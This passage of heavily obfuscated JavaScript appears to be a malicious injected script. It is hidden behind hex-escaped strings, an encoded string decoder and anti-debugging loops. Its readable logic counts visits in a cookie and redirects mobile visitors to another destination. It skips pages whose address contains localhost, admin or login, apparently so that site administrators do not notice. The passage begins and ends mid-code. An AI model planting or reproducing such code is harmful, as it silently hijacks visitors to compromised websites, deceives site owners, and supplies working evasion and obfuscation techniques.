59\x42\x61','\x45\x4b\x35\x57\x43\x30\x69','\x75\x76\x7a\x6e\x76\x65\x47','\x42\x4b\x6a\x4d\x41\x30\x34','\x44\x77\x31\x58\x75\x67\x38','\x45\x67\x6a\x41\x41\x75\x6d','\x44\x78\x6e\x4c\x43\x4b\x66\x4e\x7a\x77\x35\x30','\x42\x67\x39\x4a\x79\x78\x72\x50\x42\x32\x34','\x77\x75\x54\x63\x77\x68\x47','\x72\x75\x6a\x77\x74\x4c\x71','\x77\x77\x4c\x55\x44\x4e\x6d','\x44\x4d\x50\x4f\x73\x67\x75','\x41\x67\x76\x48\x7a\x61','\x79\x76\x48\x33\x71\x4e\x6d','\x73\x68\x48\x52\x41\x32\x57','\x41\x77\x35\x50\x44\x61','\x42\x76\x44\x32\x42\x68\x6d','\x73\x33\x66\x76\x75\x65\x47','\x7a\x30\x7a\x6f\x44\x32\x75','\x75\x65\x58\x79\x71\x32\x34','\x44\x75\x6e\x73\x41\x65\x47','\x77\x77\x35\x76\x7a\x31\x65','\x43\x31\x50\x72\x43\x78\x65','\x43\x67\x4c\x50\x72\x66\x6d','\x42\x75\x7a\x4c\x42\x78\x6d','\x43\x33\x6a\x4a','\x6e\x4d\x48\x4f\x7a\x75\x66\x7a\x41\x57','\x7a\x78\x76\x58\x44\x4d\x38','\x44\x75\x4c\x6f\x77\x78\x69','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69\x4f\x69\x4e\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x30\x41\x67\x4c\x5a\x69\x49\x4b\x4f\x69\x63\x4b','\x77\x66\x62\x6f\x42\x32\x34','\x43\x31\x50\x4d\x74\x76\x4b','\x7a\x30\x48\x53\x41\x75\x30','\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x6b\x4c\x57\x4f\x69\x63\x50\x43\x6b\x71','\x75\x4d\x4c\x57\x75\x77\x53','\x42\x76\x48\x6b\x72\x75\x79','\x71\x75\x7a\x6e\x75\x76\x71','\x76\x75\x50\x69\x7a\x76\x65','\x79\x78\x6a\x78\x73\x75\x47','\x42\x4b\x44\x68\x79\x4e\x43','\x76\x75\x48\x74\x72\x4e\x47','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x79\x4d\x50\x4b\x74\x78\x4f','\x72\x33\x6e\x35\x72\x68\x6d','\x76\x66\x50\x35\x71\x75\x57','\x6b\x63\x47\x4f\x6c\x49\x53\x50\x6b\x59\x4b\x52\x6b\x73\x53\x4b','\x79\x4d\x50\x64\x77\x78\x43','\x44\x4d\x6a\x32\x76\x68\x65','\x41\x30\x6a\x6a\x71\x32\x30','\x77\x4d\x54\x5a\x74\x67\x53','\x72\x68\x4c\x72\x45\x4c\x75','\x7a\x68\x72\x41\x73\x33\x75','\x44\x31\x62\x63\x42\x30\x34','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61','\x7a\x68\x6a\x52\x77\x77\x4b','\x73\x4c\x66\x71\x76\x67\x30','\x72\x32\x54\x32\x43\x32\x47','\x45\x65\x76\x57\x7a\x4b\x4f','\x6e\x64\x43\x34\x6d\x64\x61\x59\x6d\x67\x6e\x4e\x72\x75\x35\x4a\x79\x57','\x73\x75\x39\x5a\x44\x75\x47','\x74\x32\x6e\x6b\x73\x77\x6d','\x42\x75\x6e\x4f\x73\x4b\x38','\x77\x77\x44\x72\x45\x68\x65','\x79\x32\x39\x31\x42\x4e\x72\x4c\x43\x47','\x75\x78\x72\x70\x79\x30\x4b','\x72\x78\x4c\x57\x7a\x77\x75','\x42\x77\x58\x5a\x72\x31\x71','\x43\x4e\x44\x78\x71\x77\x34','\x79\x4d\x54\x63\x42\x32\x38','\x42\x76\x72\x4a\x73\x4c\x4b','\x71\x75\x6e\x76\x44\x75\x43','\x42\x78\x44\x76\x44\x32\x65','\x72\x68\x48\x4f\x71\x4e\x79','\x43\x76\x44\x56\x74\x75\x71','\x72\x77\x54\x50\x41\x77\x75','\x44\x78\x6e\x54\x79\x33\x43','\x44\x33\x4c\x49\x45\x75\x6d','\x73\x76\x44\x72\x74\x67\x75','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x41\x66\x6e\x69\x44\x68\x6d','\x44\x33\x66\x70\x77\x4b\x79','\x74\x67\x72\x73\x77\x67\x71','\x75\x65\x76\x62\x76\x75\x4f','\x42\x65\x76\x77\x72\x4d\x4f','\x42\x32\x6a\x79\x42\x75\x69','\x43\x31\x72\x53\x76\x31\x61','\x6d\x4a\x61\x33\x6e\x64\x6d\x34\x6e\x76\x76\x55\x41\x76\x62\x69\x79\x47','\x43\x32\x76\x30\x73\x77\x35\x30\x7a\x78\x6a\x32\x79\x77\x57','\x71\x76\x4c\x50\x73\x4e\x4b','\x6f\x74\x6d\x30\x6e\x4a\x72\x4e\x42\x33\x6a\x57\x43\x76\x43','\x44\x68\x6a\x69\x76\x4b\x4b','\x44\x66\x6e\x58\x76\x67\x69','\x75\x68\x50\x4a\x44\x4e\x43','\x42\x30\x7a\x63\x43\x4d\x69','\x76\x32\x31\x52\x44\x32\x38','\x72\x67\x48\x63\x75\x68\x47','\x44\x65\x6e\x53\x44\x31\x65','\x44\x32\x48\x50\x42\x67\x75\x47\x6b\x68\x72\x59\x44\x77\x75\x50\x69\x68\x54\x39','\x79\x32\x66\x53\x42\x61','\x43\x32\x48\x50\x7a\x4e\x71','\x79\x31\x72\x4d\x44\x4c\x43','\x7a\x32\x76\x30\x76\x67\x4c\x54\x7a\x71','\x41\x67\x44\x66\x79\x33\x4b','\x42\x66\x7a\x70\x73\x76\x79','\x76\x67\x76\x67\x72\x65\x4f','\x77\x77\x7a\x68\x45\x65\x30','\x73\x4d\x6e\x68\x41\x77\x43','\x43\x77\x44\x65\x41\x78\x4b','\x41\x32\x44\x49\x43\x4e\x71','\x79\x78\x62\x57\x42\x68\x4b','\x74\x4e\x7a\x70\x42\x67\x4b','\x75\x32\x4c\x58\x73\x67\x71','\x75\x77\x66\x54\x7a\x76\x65','\x7a\x4b\x6a\x70\x77\x4d\x57','\x71\x30\x6a\x50\x79\x30\x65','\x79\x77\x6e\x30\x41\x77\x39\x55','\x79\x78\x62\x57\x7a\x77\x35\x4b\x71\x32\x48\x50\x42\x67\x71','\x74\x4d\x54\x30\x71\x32\x34','\x72\x4e\x50\x69\x41\x31\x79','\x72\x78\x4c\x32\x41\x32\x65','\x44\x67\x76\x5a\x44\x61','\x7a\x75\x6e\x6c\x7a\x76\x43','\x74\x77\x54\x7a\x7a\x75\x4b','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69','\x44\x31\x6e\x6e\x41\x30\x4b','\x77\x67\x50\x35\x79\x4d\x69','\x7a\x32\x44\x4c\x43\x47','\x42\x31\x6a\x66\x75\x78\x47','\x44\x31\x50\x6d\x77\x78\x79','\x43\x30\x44\x54\x43\x65\x71','\x43\x67\x39\x57','\x41\x32\x54\x41\x72\x31\x4f','\x44\x76\x7a\x56\x72\x77\x4b','\x45\x4d\x72\x55\x43\x4e\x69','\x79\x33\x6a\x6a\x45\x4c\x71','\x73\x4b\x44\x33\x75\x4c\x47','\x75\x76\x6e\x31\x7a\x31\x69','\x79\x76\x48\x6b\x71\x76\x79','\x72\x76\x62\x66\x72\x30\x57','\x45\x68\x66\x48\x79\x30\x30','\x44\x76\x44\x68\x77\x68\x47','\x73\x65\x31\x62\x71\x30\x35\x76\x74\x71','\x75\x4d\x54\x4a\x43\x4b\x71','\x45\x65\x72\x32\x76\x76\x6d','\x77\x4e\x44\x35\x76\x4d\x4f','\x44\x67\x39\x76\x76\x65\x6e\x74\x44\x68\x6a\x50\x42\x4d\x43','\x44\x31\x44\x31\x73\x32\x6d','\x42\x4d\x44\x75\x74\x76\x61','\x79\x4c\x66\x48\x72\x4b\x75','\x7a\x66\x48\x4a\x76\x30\x34','\x7a\x31\x72\x67\x74\x30\x34','\x78\x63\x54\x43\x6b\x59\x61\x51\x6b\x64\x38\x36\x77\x32\x65\x54\x45\x4b\x65\x54\x77\x4c\x38\x4b\x78\x76\x53\x57\x6c\x74\x4c\x48\x6c\x78\x50\x62\x6c\x76\x50\x46\x6a\x66\x30\x51\x6b\x71','\x71\x32\x31\x6b\x76\x66\x47','\x74\x65\x48\x49\x43\x4b\x6d','\x77\x4d\x6e\x48\x42\x78\x71','\x43\x4e\x6a\x32\x79\x77\x38','\x45\x4c\x76\x77\x74\x4e\x65','\x75\x78\x66\x32\x79\x32\x69','\x43\x4b\x54\x56\x72\x65\x47','\x77\x65\x72\x66\x73\x65\x30','\x41\x68\x6a\x4c\x7a\x47','\x44\x65\x72\x4d\x74\x4c\x65','\x7a\x76\x62\x4d\x45\x4b\x43','\x6e\x5a\x61\x35\x6f\x64\x75\x58\x45\x75\x6a\x35\x7a\x30\x72\x51','\x73\x32\x6a\x7a\x76\x65\x65','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x69\x61','\x44\x77\x54\x62\x42\x77\x57','\x77\x67\x54\x59\x72\x66\x61','\x6d\x74\x61\x58\x6d\x74\x71\x5a\x6e\x4e\x62\x6a\x7a\x31\x72\x4f\x43\x57','\x74\x4e\x62\x4b\x44\x68\x4b','\x7a\x4b\x39\x54\x76\x77\x75','\x72\x4e\x48\x72\x45\x78\x47','\x72\x4d\x44\x69\x41\x76\x47','\x43\x65\x48\x62\x72\x78\x71','\x41\x65\x76\x59\x44\x33\x79','\x79\x78\x44\x41\x76\x66\x4f','\x45\x66\x72\x59\x75\x65\x38','\x45\x78\x72\x4f\x45\x78\x43','\x7a\x68\x7a\x5a\x7a\x76\x79','\x74\x32\x76\x52\x73\x68\x65','\x6f\x33\x62\x48\x44\x67\x47\x39\x6c\x57','\x75\x75\x58\x71\x79\x30\x47','\x72\x75\x58\x6c\x75\x65\x53','\x79\x32\x35\x63\x7a\x67\x53','\x7a\x78\x48\x57\x41\x78\x6a\x4c\x43\x5a\x30','\x6d\x4d\x72\x74\x41\x4e\x4c\x65\x71\x57','\x74\x4d\x58\x75\x79\x77\x75','\x6d\x74\x79\x57\x6e\x64\x43\x33\x79\x78\x6e\x64\x75\x4d\x72\x6d','\x77\x77\x58\x71\x75\x31\x75','\x7a\x67\x76\x49\x44\x71','\x7a\x4d\x48\x62\x71\x4e\x79','\x76\x75\x66\x55\x42\x78\x4b','\x42\x77\x58\x48\x74\x4c\x43','\x43\x33\x72\x48\x44\x67\x76\x70\x79\x4d\x50\x4c\x79\x33\x71','\x43\x33\x48\x64\x43\x33\x4b','\x75\x4c\x6e\x6d\x42\x75\x53','\x77\x4c\x44\x6d\x76\x68\x4f','\x77\x4c\x76\x75\x75\x4b\x79','\x73\x33\x48\x4e\x71\x32\x4b','\x7a\x4e\x62\x62\x43\x76\x75','\x79\x4d\x6a\x41\x44\x77\x34','\x71\x4e\x44\x69\x43\x4b\x57','\x73\x4d\x58\x75\x76\x65\x38','\x43\x32\x76\x30\x76\x67\x4c\x54\x7a\x71','\x7a\x68\x7a\x6a\x41\x67\x38','\x79\x32\x48\x48\x41\x77\x34','\x41\x33\x66\x69\x42\x67\x38','\x72\x67\x48\x36\x75\x32\x53','\x74\x30\x7a\x78\x73\x33\x71','\x7a\x31\x44\x59\x72\x4c\x69','\x44\x77\x31\x69\x76\x76\x79','\x76\x77\x7a\x73\x41\x4e\x69','\x42\x4b\x7a\x33\x74\x68\x43','\x76\x30\x31\x68\x43\x75\x4b','\x79\x77\x35\x73\x76\x4e\x47','\x41\x33\x72\x68\x77\x68\x71','\x43\x75\x72\x66\x73\x30\x38','\x75\x32\x6a\x4d\x7a\x76\x4f','\x71\x4b\x72\x71\x44\x4d\x75','\x71\x77\x6e\x30\x44\x68\x43','\x72\x33\x6e\x4c\x43\x67\x43','\x45\x4c\x50\x6e\x7a\x4e\x71','\x76\x32\x31\x71\x76\x77\x43','\x44\x68\x7a\x7a\x44\x4b\x43','\x77\x4e\x50\x79\x42\x67\x71','\x45\x75\x4c\x48\x41\x66\x69','\x43\x33\x72\x59\x41\x77\x35\x4e','\x44\x33\x7a\x36\x77\x75\x4f','\x73\x4e\x44\x53\x43\x4e\x61'];a0_0x1a95=function(){return _0x4ba2b4;};return a0_0x1a95();}var c=a0_0x487a23(0x1b0),expire_hour=0x6;getCookie(c)<0x2&&(setCookie(c,Number(getCookie(c))+0x1,expire_hour),/Mobi|Android|iPhone/i[a0_0x487a23(0x19b)](navigator[a0_0x487a23(0x23f)])&&(/127.0.0.1|localhost|admin|login/i[a0_0x487a23(0x19b)](window[a0_0x487a23(0x240)][a0_0x487a23(0x1c3)])||redirect()));function a0_0x5f01(_0x165d71,_0x3275da){_0x165d71=_0x165d71-0x159;const _0x4f91b2=a0_0x1a95();let _0x53afc4=_0x4f91b2[_0x165d71];if(a0_0x5f01['\x65\x4c\x44\x64\x62\x5a']===undefined){var _0xb56392=function(_0x44825f){const _0x36420a='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x1a9520='',_0x5f0112='',_0xfb2efc=_0x1a9520+_0xb56392;for(let _0x41634d=0x0,_0x1947f2,_0x15615a,_0x3b7a1b=0x0;_0x15615a=_0x44825f['\x63\x68\x61\x72\x41\x74'](_0x3b7a1b++);~_0x15615a&&(_0x1947f2=_0x41634d%0x4?_0x1947f2*0x40+_0x15615a:_0x15615a,_0x41634d++%0x4)?_0x1a9520+=_0xfb2efc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b7a1b+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1947f2>>(-0x2*_0x41634d&0x6)):_0x41634d:0x0){_0x15615a=_0x36420a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15615a);}for(let _0x4ab462=0x0,_0x2255d2=_0x1a9520['\x6c\x65\x6e\x67\x74\x68'];_0x4ab462<_0x2255d2;_0x4ab462++){_0x5f0112+='\x25'+('\x30\x30'+_0x1a9520['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ab462)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x5f0112);};a0_0x5f01['\x46\x4e\x5a\x68\x43\x78']=_0xb56392,a0_0x5f01['\x48\x76\x78\x62\x78\x49']={},a0_0x5f01['\x65\x4c\x44\x64\x62\x5a']=!![];}const _0x2f496c=_0x4f91b2[0x0],_0x47d18d=_0x165d71+_0x2f496c,_0x52398b=a0_0x5f01['\x48\x76\x78\x62\x78\x49'][_0x47d18d];if(!_0x52398b){const _0xfca6df=function(_0x586d0d){this['\x54\x77\x62\x6c\x48\x52']=_0x586d0d,this['\x68\x49\x76\x65\x52\x72']=[0x1,0x0,0x0],this['\x4a\x57\x75\x4f\x57\x6c']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x52\x53\x77\x6b\x66\x63']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x48\x6f\x57\x41\x70\x6c']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xfca6df['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x69\x75\x47\x75\x6a']=function(){const _0x26c0ed=new RegExp(this['\x52\x53\x77\x6b\x66\x63']+this['\x48\x6f\x57\x41\x70\x6c']),_0x4d1f09=_0x26c0ed['\x74\x65\x73\x74'](this['\x4a\x57\x75\x4f\x57\x6c']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x68\x49\x76\x65\x52\x72'][0x1]:--this['\x68\x49\x76\x65\x52\x72'][0x0];return this['\x4d\x52\x68\x61\x6e\x52'](_0x4d1f09);},_0xfca6df['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4d\x52\x68\x61\x6e\x52']=function(_0x5098bb){if(!Boolean(~_0x5098bb))return _0x5098bb;return this['\x45\x73\x44\x57\x64\x75'](this['\x54\x77\x62\x6c\x48\x52']);},_0xfca6df['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x45\x73\x44\x57\x64\x75']=function(_0x1f5f3c){for(let _0x555dbc=0x0,_0x5b57ee=this['\x68\x49\x76\x65\x52\x72']['\x6c\x65\x6e\x67\x74\x68'];_0x555dbc<_0x5b57ee;_0x555dbc++){this['\x68\x49\x76\x65\x52\x72']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x5b57ee=this['\x68\x49\x76\x65\x52\x72']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1f5f3c(this['\x68\x49\x76\x65\x52\x72'][0x0]);},new _0xfca6df(a0_0x5f01)['\x71\x69\x75\x47\x75\x6a'](),_0x53afc4=a0_0x5f01['\x46\x4e\x5a\x68\x43\x78'](_0x53afc4),a0_0x5f01['\x48\x76\x78\x62\x78\x49'][_0x47d18d]=_0x53afc4;}else _0x53afc4=_0x52398b;return _0x53afc4;}function _0x53afc4(_0x5d0852){const _0x4cabd7=a0_0x487a23,_0x497a9b={'\x51\x4c\x50\x63\x48':function(_0x96fc4e,_0x1b2e06){return _0x96fc4e!==_0x1b2e06;},'\x4e\x70\x64\x74\x79':_0x4cabd7(0x202),'\x6d\x77\x55\x77\x61':_0x4cabd7(0x266),'\x7a\x55\x56\x4e\x71':_0x4cabd7(0x25a),'\x64\x74\x5a\x4b\x75':_0x4cabd7(0x1ba),'\x6f\x46\x42\x72\x62':function(_0x46dc8c,_0x2c9ff3){return _0x46dc8c(_0x2c9ff3);},'\x6b\x71\x48\x6c\x6f':_0x4cabd7(0x248),'\x49\x4f\x73\x75\x48':function(_0x492513,_0x36eedc){return _0x492513+_0x36eedc;},'\x43\x42\x69\x63\x41':_0x4cabd7(0x1f0),'\x77\x57\x75\x4b\x63':_0x4cabd7(0x224),'\x50\x7a\x63\x76\x77':function(_0x115c17,_0x19d2ee){return _0x115c17(_0x19d2ee);},'\x51\x71\x76\x63\x62':function(_0x15e24c){return _0x15e24c();},'\x75\x6d\x48\x55\x56':function(_0x57bdce,_0x187985,_0x2bc21f){return _0x57bdce(_0x187985,_0x2bc21f);},'\x73\x54\x6c\x57\x50':function(_0x75c338,_0x2831f0){return _0x75c338===_0x2831f0;},'\x55\x49\x6e\x69\x4f':function(_0x279383,_0x6a9f99){return _0x279383!==_0x6a9f99;},'\x74\x72\x48\x56\x49':_0x4cabd7(0x189),'\x76\x78\x5a\x51\x44':function(_0x295704,_0x57d0a2){return _0x295704(_0x57d0a2);},'\x70\x48\x41\x45\x74':function(_0x15e133,_0x5c580c){return _0x15e133!==_0x5c580c;},'\x53\x62\x66\x65\x5a':_0x4cabd7(0x1df),'\x74\x43\x6c\x77\x51':_0x4cabd7(0x205),'\x51\x56\x4d\x54\x48':_0x4cabd7(0x177),'\x62\x51\x61\x46\x45':_0x4cabd7(0x1b9),'\x4f\x46\x57\x4b\x74':_0x4cabd7(0x184),'\x44\x68\x42\x50\x78':_0x4cabd7(0x162),'\x57\x58\x62\x46\x4d':_0x4cabd7(0x22c),'\x71\x57\x6f\x4d\x44':function(_0x31309f,_0x549b4a){return _0x31309f+_0x549b4a;},'\x57\x4d\x47\x71\x49':function(_0x2441db,_0x52b9af){return _0x2441db/_0x52b9af;},'\x57\x47\x70\x79\x4d':_0x4cabd7(0x171),'\x44\x79\x51\x7a\x55':function(_0x53f7ba,_0x1afcd5){return _0x53f7ba%_0x1afcd5;},'\x66\x68\x41\x42\x76':_0x4cabd7(0x17e),'\x55\x4a\x48\x65\x51':_0x4cabd7(0x1ea),'\x51\x54\x62\x79\x72':function(_0x549497,_0x487270){return _0x549497+_0x487270;},'\x6b\x74\x47\x58\x74':_0x4cabd7(0x1e0),'\x45\x79\x76\x6b\x61':_0x4cabd7(0x1a1),'\x64\x76\x49\x68\x6f':_0x4cabd7(0x196),'\x4b\x62\x59\x54\x41':_0x4cabd7(0x1ad),'\x5a\x6b\x73\x4c\x6b':_0x4cabd7(0x21b),'\x43\x6d\x4a\x54\x58':function(_0xb76b3a,_0x2a961e){return _0xb76b3a+_0x2a961e;},'\x6b\x67\x62\x72\x74':_0x4cabd7(0x1e4),'\x63\x54\x66\x76\x57':function(_0x3b09ba,_0xc887e3){return _0x3b09ba(_0xc887e3);},'\x75\x57\x47\x58\x78':function(_0x2a650f,_0x54f17f){return _0x2a650f+_0x54f17f;},'\x68\x45\x72\x77\x76':function(_0x26134e,_0xa2fce6){return _0x26134e+_0xa2fce6;},'\x68\x47\x6a\x5a\x54':_0x4cabd7(0x1e2),'\x45\x4c\x4b\x50\x4b':_0x4cabd7(0x23a),'\x68\x53\x48\x74\x73':function(_0x1fb075,_0x13c58b){return _0x1fb075!==_0x13c58b;},'\x6c\x56\x4f\x49\x56':_0x4cabd7(0x181),'\x6f\x52\x45\x51\x78':_0x4cabd7(0x203)};function _0x4e95cc(_0x46854b){const _0x5104fe=_0x4cabd7,_0x14a535={'\x70\x77\x41\x72\x77':_0x497a9b[_0x5104fe(0x16a)],'\x59\x6e\x55\x67\x51':_0x497a9b[_0x5104fe(0x1bf)],'\x51\x74\x4f\x63\x49':_0x497a9b[_0x5104fe(0x26c)],'\x6e\x6d\x48\x47\x64':function(_0x4ccab5,_0x244996){const _0x2e63e5=_0x5104fe;return _0x497a9b[_0x2e63e5(0x180)](_0x4ccab5,_0x244996);},'\x6e\x57\x4c\x79\x4b':_0x497a9b[_0x5104fe(0x1f1)],'\x51\x61\x4b\x6a\x7a':function(_0x30cd96,_0x34cc40){const _0x5af758=_0x5104fe;return _0x497a9b[_0x5af758(0x15e)](_0x30cd96,_0x34cc40);},'\x61\x58\x4a\x41\x56':_0x497a9b[_0x5104fe(0x195)],'\x73\x78\x43\x73\x79':_0x497a9b[_0x5104fe(0x1b5)],'\x4e\x6c\x54\x61\x65':function(_0x4ecc74,_0x573cd9){const _0x34eae6=_0x5104fe;return _0x497a9b[_0x34eae6(0x17f)](_0x4ecc74,_0x573cd9);},'\x5a\x77\x79\x56\x6a':function(_0x3c11a7){const _0xef6037=_0x5104fe;return _0x497a9b[_0xef6037(0x1c0)](_0x3c11a7);},'\x5a\x57\x4c\x54\x7a':function(_0x2df645,_0x3eccf5,_0x3ae77f){const _0x183eda=_0x5104fe;return _0x497a9b[_0x183eda(0x1f5)](_0x2df645,_0x3eccf5,_0x3ae77f);},'\x79\x74\x68\x79\x77':function(_0x592e94,_0x1e6428){const _0x1f1cc0=_0x5104fe;return _0x497a9b[_0x1f1cc0(0x178)](_0x592e94,_0x1e6428);},'\x4f\x65\x6b\x48\x71':function(_0x380163,_0xc7636e){const _0x2afa60=_0x5104fe;return _0x497a9b[_0x2afa60(0x234)](_0x380163,_0xc7636e);},'\x6d\x54\x63\x4a\x59':_0x497a9b[_0x5104fe(0x17d)],'\x42\x72\x6e\x62\x49':function(_0x125b21,_0x253fed){const _0x48646d=_0x5104fe;return _0x497a9b[_0x48646d(0x230)](_0x125b21,_0x253fed);}};if(_0x497a9b[_0x5104fe(0x1d0)](_0x497a9b[_0x5104fe(0x1fc)],_0x497a9b[_0x5104fe(0x1fc)]))return _0x18d17a[_0x5104fe(0x262)]()[_0x5104fe(0x231)](_0x14a535[_0x5104fe(0x229)])[_0x5104fe(0x262)]()[_0x5104fe(0x19e)](_0x5a1a5b)[_0x5104fe(0x231)](_0x14a535[_0x5104fe(0x229)]);else{if(_0x497a9b[_0x5104fe(0x178)](typeof _0x46854b,_0x497a9b[_0x5104fe(0x183)])){if(_0x497a9b[_0x5104fe(0x178)](_0x497a9b[_0x5104fe(0x23b)],_0x497a9b[_0x5104fe(0x1b7)])){const _0x52cda6={'\x65\x43\x4b\x65\x57':_0x14a535[_0x5104fe(0x24e)],'\x75\x73\x6d\x63\x77':_0x14a535[_0x5104fe(0x163)],'\x62\x6a\x64\x4d\x7a':function(_0x5808fb,_0xa8b1c0){const _0xe32799=_0x5104fe;return _0x14a535[_0xe32799(0x235)](_0x5808fb,_0xa8b1c0);},'\x6b\x42\x49\x43\x6d':_0x14a535[_0x5104fe(0x212)],'\x6e\x46\x77\x4c\x77':function(_0x204ac3,_0x1d9a43){const _0x3d3d5c=_0x5104fe;return _0x14a535[_0x3d3d5c(0x20f)](_0x204ac3,_0x1d9a43);},'\x67\x48\x6c\x69\x4d':_0x14a535[_0x5104fe(0x1ac)],'\x41\x63\x74\x74\x77':_0x14a535[_0x5104fe(0x1e5)],'\x52\x53\x4c\x6d\x4b':function(_0x5ea0fc,_0x3f7136){const _0x5ca6a9=_0x5104fe;return _0x14a535[_0x5ca6a9(0x1dd)](_0x5ea0fc,_0x3f7136);},'\x6f\x52\x77\x41\x78':function(_0x12866e){const _0x5e3ddf=_0x5104fe;return _0x14a535[_0x5e3ddf(0x1b3)](_0x12866e);}};_0x14a535[_0x5104fe(0x1e7)](_0x26d275,this,function(){const _0x29945f=_0x5104fe,_0x371149=new _0x211ebb(_0x52cda6[_0x29945f(0x19c)]),_0x43f309=new _0x24ea11(_0x52cda6[_0x29945f(0x16e)],'\x69'),_0x4c7a94=_0x52cda6[_0x29945f(0x263)](_0x5d0e7c,_0x52cda6[_0x29945f(0x269)]);!_0x371149[_0x29945f(0x19b)](_0x52cda6[_0x29945f(0x1f7)](_0x4c7a94,_0x52cda6[_0x29945f(0x259)]))||!_0x43f309[_0x29945f(0x19b)](_0x52cda6[_0x29945f(0x1f7)](_0x4c7a94,_0x52cda6[_0x29945f(0x1fe)]))?_0x52cda6[_0x29945f(0x1e6)](_0x4c7a94,'\x30'):_0x52cda6[_0x29945f(0x208)](_0x1ba2e0);})();}else return function(_0x249a9a){}[_0x5104fe(0x19e)](_0x497a9b[_0x5104fe(0x1f3)])[_0x5104fe(0x190)](_0x497a9b[_0x5104fe(0x182)]);}else{if(_0x497a9b[_0x5104fe(0x234)](_0x497a9b[_0x5104fe(0x22b)],_0x497a9b[_0x5104fe(0x22b)]))return _0x26019f;else{if(_0x497a9b[_0x5104fe(0x1d8)](_0x497a9b[_0x5104fe(0x16c)]('',_0x497a9b[_0x5104fe(0x1f8)](_0x46854b,_0x46854b))[_0x497a9b[_0x5104fe(0x21d)]],0x1)||_0x497a9b[_0x5104fe(0x178)](_0x497a9b[_0x5104fe(0x26b)](_0x46854b,0x14),0x0))_0x497a9b[_0x5104fe(0x178)](_0x497a9b[_0x5104fe(0x1e1)],_0x497a9b[_0x5104fe(0x25e)])?_0x14a535[_0x5104fe(0x1b3)](_0x17d974):function(){const _0x4cb766=_0x5104fe,_0x376989={'\x4b\x59\x54\x78\x45':function(_0x4dbf4d,_0x39bb97){const _0x14c567=a0_0x5f01;return _0x14a535[_0x14c567(0x1d4)](_0x4dbf4d,_0x39bb97);}};if(_0x14a535[_0x4cb766(0x1d6)](_0x14a535[_0x4cb766(0x168)],_0x14a535[_0x4cb766(0x168)])){const _0x25f669=('\x3b\x20'+_0x586d0d[_0x4cb766(0x228)])[_0x4cb766(0x21e)]('\x3b\x20'+_0x26c0ed+'\x3d');return _0x376989[_0x4cb766(0x22e)](0x2,_0x25f669[_0x4cb766(0x171)])?_0x25f669[_0x4cb766(0x1a5)]()[_0x4cb766(0x21e)]('\x3b')[_0x4cb766(0x186)]():0x0;}else return!![];}[_0x5104fe(0x19e)](_0x497a9b[_0x5104fe(0x20e)](_0x497a9b[_0x5104fe(0x1fa)],_0x497a9b[_0x5104fe(0x19a)]))[_0x5104fe(0x185)](_0x497a9b[_0x5104fe(0x1ef)]);else{if(_0x497a9b[_0x5104fe(0x178)](_0x497a9b[_0x5104fe(0x1c7)],_0x497a9b[_0x5104fe(0x26a)])){if(_0xbd1b94)return _0x3eda28;else _0x14a535[_0x5104fe(0x20c)](_0x6c7f74,0x0);}else(function(){const _0x456e82=_0x5104fe;if(_0x497a9b[_0x456e82(0x1d8)](_0x497a9b[_0x456e82(0x1cc)],_0x497a9b[_0x456e82(0x1cc)]))_0x59f93c=_0x38985a;else return![];}[_0x5104fe(0x19e)](_0x497a9b[_0x5104fe(0x1bb)](_0x497a9b[_0x5104fe(0x1fa)],_0x497a9b[_0x5104fe(0x19a)]))[_0x5104fe(0x190)](_0x497a9b[_0x5104fe(0x18f)]));}}}_0x497a9b[_0x5104fe(0x17f)](_0x4e95cc,++_0x46854b);}}try{if(_0x5d0852){if(_0x497a9b[_0x4cabd7(0x1d0)](_0x497a9b[_0x4cabd7(0x232)],_0x497a9b[_0x4cabd7(0x1d9)]))return _0x4e95cc;else{const _0x22f9ed=new _0x1e1f4d(_0x497a9b[_0x4cabd7(0x1bf)]),_0x26ef13=new 